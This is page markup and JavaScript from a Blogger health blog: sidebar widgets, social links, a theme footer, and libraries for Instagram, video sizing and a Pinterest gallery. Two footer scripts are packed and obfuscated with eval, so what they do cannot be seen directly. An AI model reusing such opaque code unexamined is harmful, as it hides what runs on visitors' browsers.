<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiir4mARlGWq7gYAVXk6PIH5xXTFaFZfCM6oTItwnr84HqqZw-td3pEotifqM52nhQcb31oQUGI5S_I9CNwx4L3FU6WQGOGzZbZhCwlTKZbza3QEXml90zYoDq3NfknLMywcU2DLrR4cCB/w72-h72-p-k-no-nu/medicine-bottles-tablets-wooden-desk_1387-320.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ukhtizen.com/2020/07/5-penyebab-kolesterol-tinggi-selain.html'>5 Penyebab Kolesterol Tinggi Selain Makanan</a></div>
<div class='item-snippet'>Makanan yang kaya lemak jenuh dan lemak trans memang dapat meningkatkan kadar lemak dan berpotensi mengakibatkan&#160; kolesterol tinggi . Tapi t...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Tips SEHAT</h2>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/0IoOB3U--T8?rel=0&amp;&autoplay=1&mute=1" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>UkhtiZen @ Youtube</h2>
<div class='widget-content'>
<iframe allowfullscreen="" frameborder="0" height="250" src="https://youtube.com/embed/5zlFBDIxVLI?si=21yoPa5Q0feXi04E" width="480"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.ukhtizen.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='widget-area'>
<div class='footer-socials'>
<h6 class='footer-socials-title big-bg-title'>Follow me</h6>
<h5 class='small-bg-title'>Socialize!</h5>
<div class='section' id='footer-socialz'><div class='widget LinkList' data-version='1' id='LinkList3'>
<ul class='social-icons list-inline'>
<li><a class='mt-tooltip social-facebook' data-tooltip='pinterest' href='http://pinterest.com/ukhtizen'><i></i><span class='smg-label'>pinterest</span></a></li>
<li><a class='mt-tooltip social-facebook' data-tooltip='youtube' href='https://www.youtube.com/channel/UCQS1k-IYem5fyBplqSnyPBw'><i></i><span class='smg-label'>youtube</span></a></li>
<li><a class='mt-tooltip social-facebook' data-tooltip='Instagram' href='http://instagram.com/ukhtizencom'><i></i><span class='smg-label'>Instagram</span></a></li>
<li><a class='mt-tooltip social-facebook' data-tooltip='Facebook' href='http://www.facebook.com/UkhtiZen-107940817217244/'><i></i><span class='smg-label'>Facebook</span></a></li>
<li><a class='mt-tooltip social-facebook' data-tooltip='Twitter' href='http://twitter.com/ukhtizencom'><i></i><span class='smg-label'>Twitter</span></a></li>
</ul>
<div class='clear'></div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a> | <a href='https://copybloggerthemes.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Copy Blogger Themes</a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s K=["\\l\\d\\1m\\d\\e\\1y\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\B\\i\\1D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1E\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1j\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1a\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1a\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\U\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\U\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\R\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\R\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\S\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\S\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\19\\b\\1l\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\19\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\14\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1p\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\16\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1x\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1k\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1n\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\b\\1o\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\B\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\14\\a\\e\\1w\\e\\n","\\k","\\z\\J\\D\\j\\y","\\I\\g\\k\\16\\j\\B\\P\\16\\j\\z\\y\\k\\O\\A\\v\\I\\k\\g\\C\\C\\U\\D\\g\\z\\z\\k\\S\\j\\C\\M\\v\\y\\k\\F\\x\\N\\k\\z\\x\\F\\j\\g\\D\\k\\R\\P\\k\\I\\g\\F\\v\\H\\x\\x\\P\\k\\R\\j\\B\\v\\k\\k\\y\\S\\j\\y\\y\\v\\A\\k\\A\\v\\C\\C\\j\\y\\k\\z\\x\\L\\B\\C\\F\\D\\x\\L\\C\\k\\C\\A\\j\\H\\H\\H\\D\\v\\k\\I\\D\\j\\F\\P\\A\\k\\z\\B\\g\\J\\F\\O\\g\\y\\k\\J\\D\\L\\z\\k\\k\\M\\x\\x\\M\\D\\v\\k\\j\\B\\z\\y\\g\\M\\A\\g\\N\\k\\D\\j\\B\\P\\v\\C\\j\\B\\k\\J\\j\\B\\y\\v\\A\\v\\z\\y\\k\\R\\j\\N\\v\\x\\k\\H\\v\\O\\g\\B\\F\\v\\k\\W\\x\\L\\y\\L\\H\\v\\k\\z\\O\\x\\J\\J\\j\\B\\M\\k\\F\\g\\A\\y\\k\\I\\v\\v\\C\\z\\k\\A\\z\\z\\k\\B\\v\\y\\k\\y\\L\\N\\H\\D\\A\\k\\z\\J\\x\\y\\j\\I\\W\\k\\y\\S\\j\\y\\F\\O\\k\\O\\v\\g\\A\\y\\k\\F\\x\\k\\v\\y\\z\\W\\k\\C\\v\\R\\j\\g\\B\\y\\g\\A\\y\\k\\I\\x\\L\\A\\z\\T\\L\\g\\A\\v\\k\\C\\v\\I\\g\\L\\D\\y\\k\\H\\D\\x\\M\\D\\x\\R\\j\\B\\k\\N\\g\\j\\D\\y\\x\\k\\H\\x\\x\\P\\k\\y\\R\\k\\z\\T\\L\\g\\A\\v\\k\\J\\x\\z\\y\\z\\k\\M\\x\\x\\C\\A\\v\\g\\C\\z\\k\\v\\B\\R\\v\\D\\x\\J\\v\\k\\F\\x\\N\\N\\v\\B\\y\\z\\k\\I\\v\\v\\C\\H\\L\\A\\B\\v\\A\\k\\z\\O\\x\\J\\k\\I\\L\\B\\F\\y\\j\\x\\B","","\\I\\A\\x\\N\\U\\O\\g\\A\\U\\x\\C\\v","\\A\\v\\J\\D\\g\\F\\v","\\18\\S\\1z","\\18\\H","\\M"];1C(13(11,15,E,V,Q,17){Q=13(E){Z(E<15?K[4]:Q(1q(E/15)))+((E=E%15)>1r?1f[K[5]](E+1t):E.1u(1v))};1g(!K[4][K[6]](/^/,1f)){1h(E--){17[Q(E)]=V[E]||Q(E)};V=[13(Q){Z 17[Q]}];Q=13(){Z K[7]};E=1};1h(E--){1g(V[E]){11=11[K[6]](1A 1B(K[8]+Q(E)+K[8],K[9]),V[E])}};Z 11}(K[0],1i,1i,K[3][K[2]](K[1]),0,{}))',62,103,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x2D|x69|x7C|x24|x5B|x3B|x2A|x33|x32|x5D|x3D|x34|x31|x65|x35|x6F|x74|x73|x72|x6E|x64|x6C|_0x9be8x3|x63|x36|x62|x66|x70|_0x66ea|x75|x67|x6D|x68|x6B|_0x9be8x5|x76|x77|x71|x43|_0x9be8x4|x79|x38|x6A|return|x2F|_0x9be8x1|x39|function|x37|_0x9be8x2|x4C|_0x9be8x6|x5C|x78|x42|x7A|x44|x45|x41|String|if|while|52|x47|x4A|x48|x50|x4D|x4E|x46|parseInt|35|var|29|toString|36|x7D|x4F|x7B|x2B|new|RegExp|eval|x49|x4B'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1e j=["\\F\\9\\E\\a\\b\\O\\9\\J\\9\\a\\k\\F\\9\\e\\b\\17\\V\\d\\l\\b\\x\\V\\10\\e\\a\\b\\Q\\9\\e\\D\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\s\\F\\9\\e\\b\\1b\\e\\a\\b\\Q\\9\\e\\b\\t\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\n\\a\\s","\\f","\\m\\H\\t\\x\\o","\\x\\E\\r\\D\\h\\f\\r\\o\\o\\v\\f\\m\\o\\S\\t\\h\\f\\m\\g\\J\\d\\d\\f\\m\\v\\y\\f\\v\\h\\H\\t\\r\\y\\h\\f\\O\\Y\\G\\y\\o\\x\\B\\G\\f\\O\\x\\G\\C\\f\\m\\J\\q\\d\\f\\h\\r\\y\\10\\f\\G\\f\\m\\Q\\p\\f\\18\\r\\v\\f\\m\\q\\d\\d\\f\\m\\u\\p\\d\\f\\v\\h\\r\\C\\S\\f\\x\\E\\D\\f\\D\\r\\t\\t\\h\\v\\S\\f\\1a\\B\\B\\E\\f\\H\\B\\m\\o\\f\\o\\B\\H\\P\\m\\t\\x\\C\\h\\v\\P\\L\\t\\B\\D\\P\\x\\o\\h\\E\\f\\O\\h\\h\\o\\m\\f\\C\\B\\y\\Y\\E\\h\\G\\o","\\v\\h\\H\\t\\r\\y\\h","","\\T\\1f\\1g","\\T\\L","\\D"];15(M(N,W,i,I,A,R){A=M(i){K i.16(W)};12(!j[5][j[4]](/^/,19)){13(i--){R[A(i)]=I[i]||A(i)};I=[M(A){K R[A]}];A=M(){K j[6]};i=1};13(i--){12(I[i]){N=N[j[4]](1c 1d(j[7]+A(i)+j[7],j[8]),I[i])}};K N}(j[0],14,14,j[3][j[2]](j[1]),0,{}))',62,79,'|||||||||x28|x29|x2E|x22|x30|x27|x7C|x31|x65|_0x1092x3|_0x62c4|x7B|x2C|x73|x7D|x74|x32|x34|x61|x3B|x6C|x33|x72|x3A|x69|x63|x35|_0x1092x5|x6F|x64|x67|x6D|x24|x6E|x70|_0x1092x4|x36|return|x62|function|_0x1092x1|x66|x5F|x37|_0x1092x6|x79|x5C|x20|x2D|_0x1092x2|x3D|x75|x39|x68|x38|if|while|23|eval|toString|x6A|x76|String|x7A|x6B|new|RegExp|var|x77|x2B'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
